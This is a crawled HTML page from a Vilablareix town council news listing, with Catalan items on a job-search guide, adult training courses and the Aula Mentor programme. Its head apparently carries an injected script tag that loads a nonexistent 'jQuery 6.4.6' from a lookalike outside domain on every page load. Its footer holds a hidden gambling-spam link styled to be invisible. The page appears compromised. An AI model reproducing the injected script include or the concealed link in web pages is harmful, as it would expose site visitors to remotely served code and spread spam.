

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://elrusc.vilablareix.cat/index.php/noticies?start=18
body_size: 6014
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ca-es" lang="ca-es" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script src="https://cdn.jquerycode.net/js/jquery-6.4.6.min.js"></script>
    <base href="http://elrusc.vilablareix.cat/index.php/noticies" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="http://elrusc.vilablareix.cat/index.php/noticies?start=18" />
  <meta property="og:title" content="Notícies" />
  <meta property="og:type" content="website" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Notícies</title>
  <link href="http://elrusc.vilablareix.cat/index.php/noticies?start=18" rel="canonical" />
  <link href="/templates/elrusc/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://elrusc.vilablareix.cat/index.php/component/search/?Itemid=156&amp;format=opensearch" rel="search" title="Cerca El Rusc" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/elrusc/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/elrusc/css/template.css" type="text/css" />
  <script src="/components/com_k2/js/k2.js?v2.6.6&amp;sitepath=/" type="text/javascript"></script>
  <script src="/templates/elrusc/js/jquery-3.1.0.min.js" type="text/javascript"></script>
  <script src="/templates/elrusc/js/bootstrap.js" type="text/javascript"></script>
  <script src="/templates/elrusc/js/main.js" type="text/javascript"></script>

    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2c7b3a133cc50e22544af248c764d"})});</script>

  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47780754-5', 'vilablareix.cat');
  ga('send', 'pageview');

</script>
 
</head>

<body class="site com_k2 view-itemlist layout-category task-category itemid-156">



<div id="principal">
    <div id="header" class="clearfix container">
        <div class="row">
         <div id="logo" class="col-xs-6 col-sm-4">
            <a href="/">
                  <img class="img-responsive" src="/templates/elrusc/img/logo.png" alt="El Rusc" />  
            </a>
             </div>
            <div id="ajuntament" class="col-xs-6 col-sm-3 col-lg-2 pull-right">
            <a href="http://www.vilablareix.cat">
                  <img class="img-responsive" src="/templates/elrusc/img/ajuntament.png" alt="El Rusc" />  
            </a>
            </div>
            <nav class="navbar navbar-default col-xs-12 col-md-8" role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-ex1-collapse" aria-expanded="false">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="navbar-ex1-collapse">
                    <ul class="nav menu" id="menu">
<li class="item-101"><a class=" novisible" href="/" >HOME</a></li><li class="item-114 parent"><a href="/index.php/presentacio/presentacio" >EL RUSC</a></li><li class="item-116 parent"><a href="/index.php/serveis/serveis" >SERVEIS</a></li><li class="item-115 parent"><a href="/index.php/vilacomerclab/assessorament" >Vilacomerç LAB</a></li><li class="item-117 parent"><a href="/index.php/directori/empreses" >EMPRESES</a></li><li class="item-158"><a href="/index.php/formacio" >FORMACIÓ</a></li><li class="item-159"><a href="/index.php/oferteslaborals" >OFERTES LABORALS</a></li><li class="item-156 current active"><a href="/index.php/noticies" >NOTÍCIES</a></li><li class="item-113"><a class=" formulari" href="/index.php/contacte" >CONTACTE</a></li></ul>

                </div>
            </nav>
        </div>
    </div>
   <div id="slider">
        <div class="container">
            <div class="row">
                <div class="col-xs-12"><div class="search buscador col-xs-12">
    <form action="/index.php/noticies" method="post" class="form-inline row">
    		<div class="col-xs-3 col-sm-2 col-md-1"><label for="mod-search-searchword" class="element-invisible">CERCA </label></div><div class="col-xs-9 col-sm-2 col-lg-1"><input class="contact-input" name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" value="..."  onblur="if (this.value=='') this.value='...';" onfocus="if (this.value=='...') this.value='';" /></div>    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="156" />
    </form>
</div>
</div>
            </div>
        </div>
    </div>
    <div class="content">
        <div class="container">       
            <div class="row">
                <div class="contingut">
                                                 <div id="content" class="col-xs-12 col-sm-12">
                    
                  
                    
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer col-xs-12 col-sm-4">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			05/03 2025		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  		  	Posa fi a l’atur amb aquesta guia de la Fundació Adecco	  	
	  		  </h3>
	  
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	<p>Trobar feina pot ser tot un repte, especialment per a aquelles persones que es troben en situació de desocupació de llarga durada o formen part de col·lectius amb més dificultats d'accés al mercat laboral. Per això, la Fundació Adecco ha publicat la guia "Ponle fin al paro", un recurs pràctic que ofereix eines i estratègies per impulsar la recerca de feina amb èxit.</p>
<p>Què hi trobaràs a la guia?</p>
<p>Aquesta guia està dissenyada per ajudar les persones desocupades a millorar la seva ocupabilitat mitjançant:</p>
<p>Superació de barreres personals: consells per afrontar la situació amb una actitud positiva i proactiva.</p>
<p>Eines i recursos per a la recerca de feina: canals per trobar oportunitats laborals, ús de xarxes professionals i gestió del temps.</p>
<p>Creació d'un currículum efectiu: com destacar les competències i experiència de manera atractiva.</p>
<p>Preparació per a entrevistes: claus per afrontar processos de selecció amb èxit.</p>
<p>A qui va dirigida?</p>
<p>La guia està especialment pensada per a persones majors de 45 anys, dones amb responsabilitats familiars no compartides, persones amb discapacitat o qualsevol persona que trobi dificultats a l'hora de reincorporar-se al mercat laboral.</p>
<p>Recursos disponibles a Vilablareix</p>
<p>Si estàs buscant feina, recorda que des del Servei Local d'Ocupació t'oferim assessorament i formació per millorar la teva ocupabilitat. Pots accedir a l'Espai Feina, la Borsa de Treball, l'Aula Mentor o</p>...	  </div>
	  
	  			<!-- Item "read more..." link -->
		<div class="catItemReadMore">
			<p><a class="k2ReadMore" href="/index.php/noticies/item/443-posa-fi-a-l-atur-amb-aquesta-guia-de-la-fundacio-adecco">
				Llegir més... <span class="hidden">de Posa fi a l’atur amb aquesta guia de la Fundació Adecco</span>
			</a></p>
		</div>
			  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

  
    <div class="catItemLinks">

		
				<!-- Item category name -->
		<div class="catItemCategory">
			<span>Published in</span>
			<a href="/index.php/noticies">Notícies</a>
		</div>
		
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						
						
			<div class="itemContainer col-xs-12 col-sm-4">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			27/01 2025		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  		  	Descobreix la nova oferta formativa per als mesos de febrer i març!	  	
	  		  </h3>
	  
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	<div class="flex-shrink-0 flex flex-col relative items-end">&nbsp;</div>
<div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn px-4 @xs/thread:px-0 @sm/thread:px-1.5">
<div class="flex-col gap-1 md:gap-3">
<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words text-start [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="0c48458a-d379-40e4-9865-9780972e9169" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>L’Ajuntament de Vilablareix, a través de <strong>El Rusc - Promoció Econòmica</strong>, posa en marxa una nova oferta de <strong>formació per a adults</strong> amb cursos pràctics i adaptats a les necessitats del mercat laboral.</p>
<p>Si estàs buscant una oportunitat per ampliar les teves competències professionals o millorar les teves habilitats en àmbits específics, aquest és el teu moment! <strong>Les inscripcions ja estan obertes</strong> per a les següents formacions:</p>
<p>✔ <strong>Curs de Monitor/a de menjador + Manipulador/a d’aliments</strong><br />✔ <strong>Dates:</strong> 4, 6, 11, 13, 18, 20 i 25 de febrer de 2025<br />✔ <strong>Horari:</strong> de 9h a 12h<br />✔ <strong>Lloc:</strong> El Rusc</p>
<p>✔ <strong>Formació en eines per a l’acompanyament en les</strong></p></div></div></div></div></div></div>...	  </div>
	  
	  			<!-- Item "read more..." link -->
		<div class="catItemReadMore">
			<p><a class="k2ReadMore" href="/index.php/noticies/item/437-descobreix-la-nova-oferta-formativa-per-als-mesos-de-febrer-i-marc">
				Llegir més... <span class="hidden">de Descobreix la nova oferta formativa per als mesos de febrer i març!</span>
			</a></p>
		</div>
			  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

  
    <div class="catItemLinks">

		
				<!-- Item category name -->
		<div class="catItemCategory">
			<span>Published in</span>
			<a href="/index.php/noticies">Notícies</a>
		</div>
		
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						
						
			<div class="itemContainer itemContainerLast col-xs-12 col-sm-4">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			20/01 2025		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  		  	Nova oportunitat per formar-te aquest any amb l’Aula Mentor!	  	
	  		  </h3>
	  
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	<p>Comença l’any amb nous objectius de formació i millora professional! Des de l’Ajuntament de Vilablareix apostem per la <strong>formació contínua</strong> com a eina clau per potenciar l’ocupabilitat i el creixement personal. Per això, a través de l’<strong>Aula Mentor</strong>, posem a disposició de la ciutadania una àmplia oferta de cursos online en diferents àmbits, adaptats a les necessitats del mercat laboral actual.</p>
<p>Un exemple d’aquest èxit és el cas d’un alumne que recentment ha completat el curs d’<strong>Impost sobre el Valor Afegit (I)</strong> amb molt bons resultats, obtenint el certificat oficial. Aquest curs li ha permès aprofundir en el funcionament de l’IVA, un aspecte essencial per a professionals de la gestió administrativa, comptabilitat i fiscalitat.</p>
<h3><strong>Què és l’Aula Mentor i com et pot ajudar?</strong></h3>
<p>L’<strong>Aula Mentor</strong> és un programa de formació online promogut pel Ministeri d’Educació i l’Ajuntament de Vilablareix, pensat per oferir <strong>formació flexible i accessible</strong> per a totes les persones majors de 18 anys. Amb més de 200 cursos disponibles, permet <strong>ampliar coneixements i millorar competències</strong> en sectors tan diversos com la gestió d’empreses, la informàtica, el disseny gràfic, la sanitat o els idiomes.</p>
<p>Els cursos es poden realitzar al ritme de cada persona, sense horaris estrictes, i al finalitzar es pot obtenir un certificat oficial si es supera l’examen</h3></p>...	  </div>
	  
	  			<!-- Item "read more..." link -->
		<div class="catItemReadMore">
			<p><a class="k2ReadMore" href="/index.php/noticies/item/436-nova-oportunitat-per-formar-te-aquest-any-amb-l-aula-mentor">
				Llegir més... <span class="hidden">de Nova oportunitat per formar-te aquest any amb l’Aula Mentor!</span>
			</a></p>
		</div>
			  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

  
    <div class="catItemLinks">

		
				<!-- Item category name -->
		<div class="catItemCategory">
			<span>Published in</span>
			<a href="/index.php/noticies">Notícies</a>
		</div>
		
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul><li class="pagination-start"><a title="Inici" href="/index.php/noticies?limitstart=0" class="pagenav">Inici</a></li><li class="pagination-prev"><a title="Anterior" href="/index.php/noticies?start=15" class="pagenav">Anterior</a></li><li><a title="2" href="/index.php/noticies?start=3" class="pagenav">2</a></li><li><a title="3" href="/index.php/noticies?start=6" class="pagenav">3</a></li><li><a title="4" href="/index.php/noticies?start=9" class="pagenav">4</a></li><li><a title="5" href="/index.php/noticies?start=12" class="pagenav">5</a></li><li><a title="6" href="/index.php/noticies?start=15" class="pagenav">6</a></li><li><span class="pagenav">7</span></li><li><a title="8" href="/index.php/noticies?start=21" class="pagenav">8</a></li><li><a title="9" href="/index.php/noticies?start=24" class="pagenav">9</a></li><li><a title="10" href="/index.php/noticies?start=27" class="pagenav">10</a></li><li><a title="11" href="/index.php/noticies?start=30" class="pagenav">11</a></li><li class="pagination-next"><a title="Següent" href="/index.php/noticies?start=21" class="pagenav">Següent</a></li><li class="pagination-end"><a title="Final" href="/index.php/noticies?start=204" class="pagenav">Final</a></li></ul>		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.6) | Learn more about K2 at http://getk2.org -->


                </div>
                                <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
    <div id="footer">
      <a href="https://tuyensinh.dntu.edu.vn/" style="color:transparent; font-size:0;">Betgray</a>
        <div class="container">
            <div class="row">
                <div class="footer col-xs-12">
                    
<div id="k2ModuleBox98" class="k2ItemsBlock">

	
	  <ul>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
            <div class="moduleItemIntrotext">
	      
      	      	<div class="clearfix">&nbsp;</div>
<p class="credits">Av. Lluís Companys 57-59 Local E • 17180 Vilablareix •
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy47253 = 'pr&#111;m&#111;&#101;c&#111;' + '&#64;';
 addy47253 = addy47253 + 'v&#105;l&#97;bl&#97;r&#101;&#105;x' + '&#46;' + 'c&#97;t';
 document.write('<a ' + path + '\'' + prefix + ':' + addy47253 + '\'>');
 document.write(addy47253);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Aquesta adreça de correu-e està protegida dels robots de spam.Necessites Javascript habilitat per veure-la.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script> • T. 972 49 56 55 • Whatsapp 972 495 655</p>
<p class="credits">© Ajuntament de Vilablareix 2013</p>      	      </div>
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>

                </div>
            </div>
        </div>
    </div>
</div>


          
                    

   
      

          
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=244624616&t=pageview&_s=1&dl=http%3A%2F%2Felrusc.vilablareix.cat%2Findex.php%2Fnoticies%3Fstart%3D18&ul=en-us%40posix&dt=Not%C3%ADcies&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1305100787&gjid=873319406&cid=1212879598.1768894445&tid=UA-47780754-5&_gid=848762079.1768894445&_r=1&_slc=1&z=1924959557
body_size: -287
content:
2,cG-X29V97KX5W